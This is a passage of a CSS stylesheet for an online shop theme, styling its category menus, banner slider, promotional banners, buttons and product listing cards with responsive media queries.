    left: inherit;
    right: inherit;
    box-shadow: none;
    float: none;
    padding: 5px 0;
    visibility: unset;
    transition: 0s;
    opacity: 1;
  }
  ul.category-list li.dropdown .dropdown-wrapper a:after {
    display: none;
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown > li {
    display: table-cell;
    width: 33.33%;
    float: left;
  }
  .vertical-category .dropdown-wrapper ul.megamenu-dropdown {
    width: 600px;
    margin: 10px 0;
    display: table;
  }
  .vertical-category .dropdown-wrapper ul.megamenu-dropdown.column2 {
    width: 500px;
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown.column2 > li {
    float: unset;
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown > li > a {
    border-bottom: 1px solid var(--border-color);
    color: var(--primary-color);
    font-weight: 400;
    padding-bottom: 10px;
    margin: 0 9px;
    padding-left: 0;
    padding-right: 0;
  }
  .category-list .single-dropdown .dropdown-inner .dropdown li:first-child a {
    border-top: none;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .vertical-category > ul > li > a {
    padding: 10px 0;
  }
}
@media (max-width: 1199px) {
  .box-categories {
    font-size: 14px;
  }
  .box-categories:before {
    margin-right: 5px;
  }
  .vertical-category > ul > li > a {
    font-size: 14px;
  }
}
@media (max-width: 991px) {
  #menu .nav > li + li {
    margin-left: 0;
    padding: 0;
  }
  #menu .nav > li {
    padding: 0;
  }
  .header-top-right .menu-close {
    margin-right: 0;
  }
  #menu .btn-navbar {
    display: block;
    font-size: 20px;
    z-index: 2;
    border: none;
    padding: 0;
    margin: 0;
    background: transparent;
    color: var(--primary-color);
  }
  #topCategoryList {
    background: var(--secondary-color);
    display: block!important;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    max-width: 350px;
    z-index: 999;
    margin: 0;
    -webkit-transform: translate(-400px,0);
    -moz-transform: translate(-400px,0);
    -ms-transform: translate(-400px,0);
    -o-transform: translate(-400px,0);
    transform: translate(-400px,0);
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    -webkit-transition-property: -webkit-transform;
    transition-property: transform;
    -moz-transition-duration: .5s;
    -o-transition-duration: .5s;
    -webkit-transition-duration: .5s;
    transition-duration: .5s;
    overflow: auto;
  }
  #topCategoryList.box-menu {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  #menu .btn-navbar.open-menu:after {
    content: "";
    position: fixed;
    display: block;
    width: 100%;
    height: 100%;
    z-index: 99;
    top: 0;
    left: 0;
    transition-delay: 0.1s;
    transition: opacity 0.2s cubic-bezier(0,0,.3,1);
    background: rgb(0, 0, 0, 0.5);

  }
  .menu-close {
    background: var(--primary-color);
    color: var(--secondary-color);
    padding: 12px 15px;
    font-weight: 600;
    font-size: 16px;
    display: flex;
    justify-content: space-between;
  }
  #menu .nav > li > a, 
  #menu #topCategoryList .dropdown-inner a {
    color: var(--secondary-light-color);
    font-weight: 400;
    padding: 6px 30px 6px 15px;
    display: block;
    font-size: 14px;
    text-transform: capitalize;
  }
  #menu #topCategoryList ul {
    float: none;
    display: block;
    text-align: left;
    background: transparent;
  }
  #menu #topCategoryList > ul {
    margin: 10px 0 0;
  }
  #topCategoryList li .toggle-menu {
    cursor: pointer;
    position: absolute;
    right: 20px;
    top: 0;
    padding: 10px 0;
    color: var(--secondary-light-color);
  }
  #topCategoryList li:hover > .toggle-menu {
    color: var(--primary-hover-color);
  }
  #menu .nav > li > a:hover {
    color: var(--primary-hover-color);
  }
  #menu .btn-navbar span {
    position: absolute;
    width: 20px;
    height: 2px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
    background: var(--primary-hover-color);
  }
  #menu .btn-navbar span:before,
  #menu .btn-navbar span:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    left: 0;
    background: var(--primary-hover-color);
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
  }
  #menu .btn-navbar span:before {
    top: -5px;
  }
  #menu .btn-navbar span:after {
    top: 5px;
  }
  #menu .vertical-category {
    display: none;
  }
}
@media(max-width: 481px) {
  #topCategoryList {
    max-width: 280px;
  }
  #menu .btn-navbar span {
    width: 16px;
  }
}

/*----------------------------------------------*/
/* slider start */
/*----------------------------------------------*/
.common-home .swiper-viewport {
  box-shadow: none;
  border: none;
  border-radius: 0;
  margin-bottom: 0;
  background: transparent;
}
#common-home .mt-banner {
  margin: 70px 0 0;
}
#common-home .mt-banner:first-child {
  margin: 0;
  padding: 0;
}
.mt-banner:first-child .page-title {
  display: none;
}
#common-home .mt-banner:first-child .slick-slider {
  padding: 0;
  width: auto;
  display: block;
  max-width: unset;
  position: relative;
}
.mt-banner:first-child .slick-dots {
  position: absolute;
  left: 50px;
  bottom: 14px;
  margin: auto;
  display: inline-block;
}
.mt-banner:first-child .text-center {
  padding: 0;
  box-shadow: none;
}
.mt-banner .text-center {
  display: block;
}
.mt-banner:first-child .row {
  padding: 0;
}
.mt-banner:first-child .row > * {
  padding: 0;
}
.mt-banner .row {
  margin: 0;
}
.mt-banner:first-child .slick-track {
  padding: 0;
}
.mt-banner .slick-dots li {
  display: none;
}
.mt-banner .slick-theme .slick-arrow {
  top: auto;
  bottom: 30px;
  height: 70px;
  width: 70px;
  border-radius: 0;
  color: var(--primary-color);
  background: var(--secondary-color);
}
.mt-banner .slick-theme .slick-arrow:hover {
  color: var(--secondary-color);
  background: var(--primary-color);
}
.mt-banner:not(.container) .slick-theme .slick-arrow.slick-next {
  right: 50px;
}
.mt-banner:not(.container) .slick-theme .slick-prev.slick-arrow {
  right: 121px;
  left: auto;
}
#common-home .mt-banner .slick-slider {
  margin: 0 auto;
  padding: 0 15px;
  width: 100%;
  position: relative;
}
@media (min-width: 576px) {
  #common-home .mt-banner .slick-slider {
    width: 540px;
  }
}
@media (min-width: 768px) {
  #common-home .mt-banner .slick-slider {
    width: 720px;
  }
}
@media(min-width: 992px) {
  #common-home .mt-banner .slick-slider {
    width: 960px;
  }
}
@media (min-width: 1200px) {
  #common-home .mt-banner .slick-slider {
    width: 1140px;
  }
}
@media(min-width: 1440px) {
  #common-home .mt-banner .slick-slider {
    width: 1320px;
  }
}
@media(min-width: 1441px) and (max-width: 1800px) {
  #common-home .mt-banner .slick-slider {
    width: 1400px;
  }
}
@media(min-width: 1801px) {
  #common-home .mt-banner .slick-slider {
    width: 1560px;
  }
}
@media(max-width: 1800px) {
  #common-home .mt-banner {
    margin: 70px 0 0;
  }
}
@media (max-width: 1440px) {
  #common-home .mt-banner {
    margin: 50px 0 0;
  }
}
@media (max-width: 1199px) {
  #common-home .mt-banner {
  }
}
@media(max-width: 767px) {
  #common-home .mt-banner .slick-slider > * {
    margin: 0 -10px;
  }
}
@media (max-width: 991px) {
  #common-home .mt-banner {
    margin: 30px 0 0;
  }
  .mt-banner:first-child .slick-slide img {
    width: 100%;
  }
  .mt-banner:first-child .col-12 {
    padding: 0;
  }
  #common-home .mt-banner .slick-slider > * {
    margin: 0;
  }
}
@media(max-width: 575px) {
  #common-home .mt-banner .slick-slider {
    padding: 0 15px;
  }
  .mt-banner:first-child .slick-dots {
    left: 30px;
  }
}
@media(max-width: 480px) {
  #common-home .mt-banner {
    margin: 10px 0 0;
  }
}
/*----------------------------------------------*/
/* Featured Category */
/*----------------------------------------------*/
.category-featured {
  position: relative;
}
.category-thumb {
  position: relative;
  overflow: hidden;
}
.category-thumb .caption {
  text-align: center;
  margin: 30px 0 0;
}
.category-thumb .category-btn {
  position: relative;
  font-size: 14px;
  font-weight: 600;
  padding: 7.5px 26px;
  border: none;
  border-radius: 0;
  box-shadow: none;
  text-transform: uppercase;
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
.category-thumb .category-btn a {
  color: var(--secondary-color);
}
.category-thumb .cat-title {
  font-size: 24px;
  line-height: 24px;
  font-weight: 500;
  margin: -1px 0 10px;
  text-transform: capitalize;
}
.category-thumb .cat-title a:hover {
  color: var(--primary-hover-color);
}
.category-thumb .number-product {
  font-size: 16px;
  line-height: 24px;
  color: var(--secondary-light-color);
}
.category-thumb .image img {
  width: 100%;
  transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
}
.category-item:nth-child(even) .category-thumb .images-hover.image {
  background: #ecefec;
}
.category-item .category-thumb .images-hover.image {
  padding: 50px;
  background: #f5efea;
}
.cat-title h4 {
  margin: 0 0 7px;
}
.category-image .image {
  position: relative;
  overflow: hidden;
  width: 81.082%;
}
.category-thumb .image-space {
  position: relative;
  width: 18.918%;
}
@media(max-width: 1440px) {
  .category-item .category-thumb .images-hover.image {
    padding: 40px;
  }
}
@media (max-width: 1199px) {
  .category-thumb .cat-title {
    font-size: 20px;
    line-height: 20px;
  }
  .category-item .category-thumb .images-hover.image {
    padding: 30px;
  }
  .category-thumb .caption {
    margin: 20px 0 0;
  }
  .category-thumb .number-product {
    font-size: 14px;
    line-height: 20px;
  }
}

@media(max-width: 991px) {
  .category-thumb .category-btn {
    font-size: 12px;
    padding: 7px 20px;
  }
}
@media(max-width: 767px) {
  .category-item .category-thumb .images-hover.image {
    padding: 25px;
  }
}
@media (max-width: 480px) {
  .category-thumb .cat-title {
    font-size: 16px;
    margin: 0 0 6px;
  }
}

/*----------------------------------------------*/
/* banners */
/*----------------------------------------------*/
.banner-outer, .banners,
.html-content .banners .inner1 {
  position: relative;
  overflow: hidden;
}
.banners .inner1 img {
  width: 100%;
}

/* html1 / html2 / html2 */
.html1-featured-inner .row,
.html2-special .row {
  align-items: center;
  justify-content: space-between;
}
.html-content > div > div {
  display: flex;
  align-items: center;
  margin: 0 -5px;
}
.html-content > div > div > div {
  padding: 0 5px;
}
.promo-sub-title {
  font-size: 18px;
  line-height: 20px;
  font-weight: 600;
  margin: 0 0 35px;
  text-transform: uppercase;
  color: var(--primary-hover-color);
}
.combo .banners .promo-title {
  font-size: 30px;
  line-height: 34px;
  font-weight: 500;
  margin: 0 0 30px;
  text-transform: capitalize;
  color: var(--primary-color);
}
.combo .banners .promo-sale {
  font-size: 18px;
  line-height: 20px;
  font-weight: 500;
  margin: 0 0 20px;
  text-transform: capitalize;
  color: var(--primary-hover-color);
}
.combo .banners .inner2 {
  position: absolute;
  left: 50px;
  top: 0;
  bottom: 0;
  margin: auto;
  height: fit-content;
  height: -moz-fit-content;
  height: -webkit-fit-content;
}
.html-content .banners .inner1 > a::before {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  border-radius: 0;
  background: rgba(0, 0, 0, 0.15);
  transition: all 0.3s;
  -o-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transform: scale(0.5) rotateZ(180deg);
  -o-transform: scale(0.5) rotateZ(180deg);
  -ms-transform: scale(0.5) rotateZ(180deg);
  -moz-transform: scale(0.5) rotateZ(180deg);
  -webkit-transform: scale(0.5) rotateZ(180deg);  
}
.html-content .banners:hover .inner1 > a::before {
  opacity: 1;
  transform: scale(1) rotateZ(0deg);
  -o-transform: scale(1) rotateZ(0deg);
  -ms-transform: scale(1) rotateZ(0deg);
  -moz-transform: scale(1) rotateZ(0deg);
  -webkit-transform: scale(1) rotateZ(0deg);
}
.html1 .inner1 {
  position: relative;
  overflow: hidden;
}
.combo .banners:hover img {
  transform: scale(1.1);
}
.combo .banners img {
  transform: scale(1);
  transition: all 0.5s ease-in-out;
}
.html2-special .special.col-lg-5 {
  overflow: visible;
}
.html1-featured-inner .featured.col-lg-5,
.html2-special .special.col-lg-5 {
  width: 38.3999%;
}
@media (min-width: 481px) {
  .html-content .promo-title > span {
    display: block;
  }
}
@media (min-width: 992px) {
  .html-banner .banners .inner1 > a::before {
    position: absolute;
    content: '';
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    opacity: 0;
    background: var(--primary-color);
    transition-duration: 500ms;
    -o-transition-duration: 500ms;
    -ms-transition-duration: 500ms;
    -moz-transition-duration: 500ms;
    -webkit-transition-duration: 500ms;
  }
  .html-banner .banners:hover .inner1 > a::before {
    opacity: 0.15;
  }
  .html-banner .banners:hover .inner2 {
    opacity: 1;
    bottom: 20px;
  }
  .html3-news .row {
    --bs-gutter-x: 50px;
  }
}
@media (min-width: 1441px) {
  .promo-desc > span {
    display: block;
  }
}
@media (max-width: 1440px) {
  .html1 .button {
    font-size: 12px;
  }
  .combo .banners .promo-title {
    font-size: 28px;
    line-height: 32px;
    margin: 0 0 22px;
  }
  .combo .banners .promo-sale {
    margin: 0 0 12px;
  }
  .mt-banner:not(.container) .slick-theme .slick-prev.slick-arrow {
    right: 101px;
  }
  .mt-banner .slick-theme .slick-arrow {
    height: 50px;
    width: 50px;
  }
}
@media (max-width: 1199px) {
  .promo-sub-title {
    font-size: 16px;
    margin: 0 0 20px;
  }
  .promo-sale {
    font-size: 20px;
    line-height: 24px;
    margin: 0 0 30px;
  }
  .promo-sale > span {
    font-size: 24px;
  }
}
@media (max-width: 991px) {
  .html-banner .part2 {
    margin-top: 10px;
  }
  .html-banner .banners .inner2 {
    bottom: 30px;
    opacity: 1;
  }
  .html2.html-banner .banner5 .inner2 {
    top: 40px;
  }
  .cmobo .banners .promo-title {
    font-size: 24px;
    line-height: 28px;
    margin: 0 0 16px;
  }
  .combo .banners .promo-sale {
    margin: 0 0 8px;
    font-size: 16px;
  }
  .html1-featured-inner .featured.col-lg-5,
  .html2-special .special.col-lg-5 {
    width: 100%;
  }
  .html2-special .special {
    margin-top: 30px;
  }
  .combo .banners .promo-title {
    font-size: 22px;
    line-height: 26px;
    margin: 0 0 15px;
  }
  .combo .banners .inner2 {
    left: 30px;
  }
}
@media (max-width: 767px) {
  .combo .banners .promo-title {
    font-size: 22px;
    line-height: 22px;
  }
  .combo .bannes .promo-sale {
    font-size: 14px;
  }
}
@media (max-width: 600px) {
  .banner-outer .col-xs-6:nth-child(2n+1) {
    clear: unset;
  }
}
@media (max-width: 575px) {
  .promo-desc {
    margin: 0 0 7px;
  }
}
@media(max-width: 375px) {
  .html1 .promo-text-box {
    margin: 10px 0 0;
  }
  .html1 .promo-title {
    font-size: 14px;
  }
  .html1 .button {
    font-size: 10px;
  }
  .combo .banners .promo-sale {
    font-size: 14px;
  }
}
/*----------------------------------------------*/
/* gallery-post 
/*----------------------------------------------*/
#gallery-carousel {
  display: flex;
}
.gallery-post .gallery {
  position: relative;
}
.gallery-content {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 20px;
  display: flex;
  float: left;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.gallery-title {
  font-size: 40px;
  font-weight: 700;
  line-height: 46px;
}
.gallery-desc {
  color: var(--secondary-light-color);
  font-size: 20px;
  margin: 12px 0 26px;
}
.gallery-post .gallery-inner {
  display: flex;
}
@media (max-width: 1440px) {
  .gallery-title {
    font-size: 32px;
    line-height: 38px;
    font-weight: 600;
  }
}
@media (max-width: 1199px) {
  .gallery-title {
    font-size: 30px;
  }
  .gallery-content .btn {
    padding: 5px 18px;
    padding: 7px 23px;
    line-height: 18px;
    font-size: 14px;
  }
  .gallery-content {
    width: 75%;
    margin: auto;
    text-align: center;
  }
}
@media (max-width: 991px) {
  .gallery-desc {
    display: none;
  }
  .gallery-title {
    font-size: 22px;
    line-height: 34px;
    font-weight: 500;
    margin-bottom: 10px;
  }
  .gallery-content .btn {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .gallery-content .btn {
    padding: 5px 12px;
    font-size: 10px;
    line-height: 14px;
  }
  .gallery-post .banner4.gallery {
    display: none;
  }
  .gallery-content {
    right: 0;
  }
}
@media (max-width: 575px) {
  .gallery-post .banner3.gallery {
    display: none;
  }
}
@media (max-width: 480px) {
  .gallery-content .btn {
    padding: 6px 7px;
  }
}
@media (max-width: 375px) {
  .gallery-content .btn {
    padding: 3px 2px;
  }
}

/*----------------------------------------------
/* buttons 
/*----------------------------------------------*/
.buttons {
  margin: 1em 0;
}
#tab-review .buttons {
  margin: 1em 0 0;
}
.btn {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
  text-align: center;
  outline: none;
  text-transform: uppercase;
  background: var(--primary-hover-color);
  color: var(--secondary-color);
  border: none;
  display: inline-block;
  vertical-align: middle;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  padding: 10px 30px;
  border-radius: 0;
  cursor: pointer;
  z-index: 1;
}

.btn.focus,
.btn:focus,
.btn:hover {
  color: var(--secondary-color);
  background: var(--primary-color);
}
.btn.active,
.btn:active {
  box-shadow: none;
}
.btn-xs {
  font-size: 9px;
}
.btn-sm {
  font-size: 10.2px;
}
.btn-lg {
  padding: 8px 20px;
  font-size: 14px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 14px;
}
.btn-group > .btn-xs {
  font-size: 9px;
}
.btn-group > .btn-sm {
  font-size: 10.2px;
}
.btn-group > .btn-lg {
  font-size: 14px;
}
#cart .text-right .addtocart-btn,
#cart .text-right .checkout-btn,
.btn-default {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
  text-align: center;
  outline: none;
  line-height: 20px;
  background: var(--primary-hover-color);
  color: var(--secondary-color);
  border: none;
  display: inline-block;
  vertical-align: middle;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  padding: 10px 30px;
  border-radius: 0;
  text-transform: uppercase;
  cursor: pointer;
  z-index: 1;
}
#cart .text-right .addtocart-btn:hover,
#cart .text-right .checkout-btn:hover {
  background: var(--primary-color);
}
.btn-primary {
  color: var(--secondary-color);
  border-color: var(--primary-color);
  background-color: var(--primary-color);
}
.promo-btn {
  position: relative;
  padding: 10px 30px;
  font-size: 14px;
  font-weight: 500;
  line-height: 20px;
  text-transform: uppercase;
  background: var(--primary-color);
  border: none;
  z-index: 0;
  color: var(--secondary-color);
}
.product-tab-btn {
  text-align: center;
}
.product-tab-btn .promo-btn {
  padding: 15px 70px;
}
.promo-btn:hover, 
.promo-btn:active {
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
.html2.banner-outer .promo-btn:before {
  width: 49%;
}
.html2.banner-outer .promo-btn:hover:before {
  width: 100%;
}
.btn-warning {
  color: var(--secondary-color);
  background-color: #faa732;
  border-radius: 0;
}
.btn-danger {
  color: var(--secondary-color);
  background-color: #da4f49;
  text-transform: uppercase;
  padding: 7.5px 30px;
  border: none;
  border-radius: 0;
}
.btn-success {
  color: var(--secondary-color);
  background-color: #5bb75b;
  background-repeat: repeat-x;
  border-radius: 0;
}
.btn-info {
  color: var(--primary-hover-color);
  background: var(--secondary-color);
  border: 1px solid var(--primary-hover-color);
  padding: 6.5px 29px;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 0;
  font-weight: 500;
}
.btn-link {
  border-color: rgba(0, 0, 0, 0);
  cursor: pointer;
  color: var(--primary-color);
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: rgba(0, 0, 0, 0);
  background-image: none;
  box-shadow: none;
}
.btn-inverse {
  color: var(--primary-color);
  background-color: #363636;
  background-repeat: repeat-x;
  border-color: var(--primary-color) var(--primary-color) #000000;
}
.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  background-color: var(--primary-color);
}
.btn-link:focus,
.btn-link:hover {
  color: var(--secondary-color);
  text-decoration: none;
  outline: none;
}
.open > .dropdown-toggle.btn-primary.focus,
.open > .dropdown-toggle.btn-primary:focus,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary[disabled].active,
.btn-primary[disabled].focus,
.btn-primary[disabled]:active,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
.btn-default:focus,
.btn-default:active,
.btn-default:active:hover,
.btn-default:active:before,
.btn-default:active:focus,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary:active:hover,
.btn-primary:active:focus,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled],
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled],
.btn-info.focus,
.btn-info:focus,
.btn-info:active:focus,
.btn-info:active:hover,
.blog-read:hover {
  color: var(--secondary-color);
  border-color: var(--primary-hover-color);
  background-color: var(--primary-hover-color);
  box-shadow: none;
}
.btn-default:hover,
.btn-info:hover {
  background: var(--primary-color);
}
@media (max-width: 1199px) {
  .btn {
    padding: 5px 18px;
  }
  .promo-btn {
    padding: 6px 18px;
    line-height: 20px;
  }
  .promo-btn:before {
    height: 32px;
  }
}
@media(max-width: 575px) {
  .promo-btn {
    font-size: 12px;
    padding: 5px 17px;
  }
  .promo-btn:before {
    height: 30px;
  }
}
/* list group */
.list-group a {
  border: none;
  color: var(--secondary-light-color);
  padding: 8px 12px;
}
.list-group a.active,
.list-group a.active:hover,
.list-group a:hover {
  color: var(--primary-color);
  background: transparent;
}
@media (max-width: 991px) {
  #cart .text-right .addtocart-btn,
  #cart .text-right .checkout-btn,
  .btn-default,
  .btn-primary,
  .btn-info {
    padding: 5px 20px;
    font-size: 14px;
  }
  .btn-danger {
    padding: 7.5px 20px;
  }
}
@media (max-width: 575px) {
  #cart .text-right .addtocart-btn,
  #cart .text-right .checkout-btn,
  .btn-default,
  .btn-primary,
  .btn-info {
    padding: 8px 18px;
    font-size: 12px;
    line-height: 14px;
  }
}

/*----------------------------------------------*/
/* products */
/*----------------------------------------------*/
.slick-theme .slick-slide.slick-active .product-layout {
  -moz-animation: zoomIn 500ms ease;
  -o-animation: zoomIn 500ms ease;
  -webkit-animation: zoomIn 500ms ease;
  animation: zoomIn 500ms ease;
}
.product-thumb .rating {
  padding: 2px 0 16px;
}
.product-thumb .product-title {
  margin: -3px 0 16px;
}
.page-title {
  position: relative;
}
.product-tabs .page-title span {
  display: block;
}
.product-tabs .page-title h3 span {
  margin: 0;
}
.product-tabs .page-title {
  margin: 0;
}
.blog-title {
  margin-left: 50px;
}
.blog-title {
  position: relative;
}
.page-title h3 {
  position: relative;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  margin: 0 0 44px;
  text-align: center;
  text-transform: uppercase;
  color: var(--primary-color);
}

.news .page-title h3 {
  margin: -2px 0 40px;
  color: var(--secondary-color);
}
.product-thumb {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
  background: var(--secondary-color);
}
.related-products-block .product-thumb {
  margin: 0;
}
.product-tab-block .slick-dots,
.special .slick-dots {
  display: inline-flex;
}
.category-featured .owl-carousel .owl-stage-outer,
#additional-carousel.owl-carousel .owl-stage-outer,
#quick-carousel.owl-carousel .owl-stage-outer {
  padding: 0;
  margin: 0;
}
.product-thumb .image {
  position: relative;
  overflow: hidden;
}
.product-thumb .image a {
  display: block;
}
.product-thumb .image img {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}
.sale-text {
  float: left;
  width: 100%;
  margin: 0;
  z-index: 1;
}
.product-thumb .section-sale {
  font-size: 14px;
  text-transform: capitalize;
  color: var(--primary-color);
  line-height: 14px;
  position: absolute;
  left: 20px;
  top: 20px !important;
  padding: 5px;
  border: 1px solid #dddddd;
}
.product-thumb .section-sale.discount {
  right: 20px;
  left: auto;
}
.product-thumb .description {
  display: none;
  font-size: 16px;
  line-height: 24px;
  margin: 0 0 13px;
  color: var(--secondary-light-color);
}
.product-thumb .thumb-description {
  position: relative;
}
.product-thumb .caption {
  position: relative;
  padding: 20px 0;
  text-align: center;
}
.product-thumb .button.wishlist {
  line-height: 2px;
  opacity: 0;
  position: absolute;
  right: 0;
  bottom: -30px;
  transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.product-thumb .button-group {
  position: absolute;
  visibility: hidden;
  right: -50px;
  top: 20px;
  margin: 0 auto;
  transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.product-thumb .button-group button {
    margin: 0;
    padding: 0;
    height: 50px;
    width: 50px;
    display: block;
    text-align: center;
    border-radius: 0;
    border: none;
    color: var(--primary-color);
    background: var(--secondary-color);
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}
.product-thumb .button-group button i {
  display: block;
  font-size: 16px;
}
.product-thumb .button-group button:hover {
  color: var(--secondary-color);
  background: var(--primary-color);
}
.product-thumb .addcart:hover {
  color: var(--primary-hover-color);
}
.product-thumb .button-group button + button {
  border-top: 1px solid var(--background-color);
}
.product-thumb .price {
  position: relative;
  display: block;
  font-size: 16px;
  font-weight: 500;
  margin: 0;
  color: var(--primary-hover-color);
  transition: all .3s ease-in-out 0s;
  -o-transition: all .3s ease-in-out 0s;
  -ms-transition: all .3s ease-in-out 0s;
  -moz-transition: all .3s ease-in-out 0s;
  -webkit-transition: all .3s ease-in-out 0s;
}
.product-thumb .product-price {
  position: relative;
}
.product-thumb .price-new {
  margin-right: 5px;
}
.product-thumb .price-old {
  text-decoration: line-through;
  color: var(--secondary-light-color);
  font-size: 16px;
  display: inline-block;
}
.product-thumb .product-title {
  text-transform: capitalize;
  margin: -3px 0 10px;
  line-height: 18px;
  font-weight: 400;
}
.product-thumb .product-title a {
  font-size: 16px;
  line-height: 24px;
  text-decoration: none;
  color: var(--secondary-light-color);
  font-weight: 400;
}
.product-thumb .product-title a:hover {
  color: var(--primary-color);
}
.product-thumb .price-tax {
  display: none;
}
.product-thumb .rating {
  position: relative;
  font-weight: 400;
  font-size: 0;
  display: none;
  padding: 0 0 12px;
  text-transform: capitalize;
}
.product-list .product-thumb .rating {
  display: block;
}
.product-grid .product-thumb .rating {
  display: none;
}
.product-list .product-thumb .product-price:before {
  display: none;
}
.product-list .product-thumb .addcart {
  position: relative;
  margin: 0 10px 0 0;
  display: inline-block;
  vertical-align: middle;
  border: none;
  font-size: 14px;
  font-weight: 500;
  line-height: 20px;
  text-transform: uppercase;
  color: var(--secondary-color);
  background: var(--primary-color);
  padding: 15px 30px;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}
.product-list .product-thumb .addcart:hover {
  background: var(--primary-hover-color);
}
.product-list .product-thumb:hover .addcart {
  bottom: 0;
}
.product-list .product-thumb .product-title {
  margin: -3px 0 10px;
}
.product-list .product-thumb .product-price {
  padding: 0 0 15px;
}
.product-list .product-thumb .description {
  display: block;
  margin: 0 0 15px;
}
.product-list .product-thumb .thumb-description .button-group {
  display: flex;
  margin: unset;
  margin: 0;
  position: unset;
}
.product-list .product-thumb {
  margin-bottom: 30px;
/*  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);*/
}
.product-list .product-thumb .btn-list {
  display: flex;
  position: unset;
  margin: 0;
  justify-content: flex-start;
}
.product-list .product-thumb .btn-list button {
  position: relative;
  overflow: hidden;
  z-index: 1;
  opacity: 1;
  visibility: visible;
  color: var(--primary-color);
  background: var(--background-color);
}
.product-list .product-thumb .button-group button + button {
  border-color: var(--secondary-color);
}
.product-list .product-thumb .btn-list button:hover {
  color: var(--secondary-color);
  background: var(--primary-color);
}
.product-list .thumb-description {
  position: relative;
  overflow: hidden;
}
.product-list .product-thumb .caption {
  padding: 20px 80px 20px 0;
  text-align: left;
  background: transparent;
}
.product-list .product-thumb .all-btn {
  display: flex;
  margin: 26px 0 0;
}
.product-list .product-thumb .price {
  padding: 0;
}
.product-list .product-thumb .rating {
  position: relative;
  width: auto;
  opacity: 1;
  visibility: visible;
  bottom: unset;
  margin: 0;
  padding: 0 0 23px;
}
.product-list .product-thumb:hover .price {
  opacity: 1;
}
#product-info .nav-tabs > li > a {
  padding: 15px 0;
  margin: 0;
}
#product-info .form-group {
  margin-bottom: 10px;
  align-items: center;
}
#product-info .nav-tabs > li:hover > a:after,
#product-info .nav-tabs > li.active > a:after {
  width: 100%;
}
#product-info .nav-tabs > li.active > a,
#product-info .nav-tabs > li:hover > a {
  color: var(--secondary-color);
}
#product-info .nav-tabs>li> a {
  text-transform: uppercase;
  padding: 0 0 3px;
  text-align: center;
  font-size: 16px;
  font-weight: 500;
  border: none;
  line-height: 20px;
  position: relative;
  color: var(--primary-color);
}
#product-info .nav-tabs>li> a:after {
  content: "";
  position: absolute;
  height: 2px;
  width: 0;
  bottom: 0;
  left: 0;
  background: var(--primary-hover-color);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
#product-info .nav-tabs>li> a.active:after,
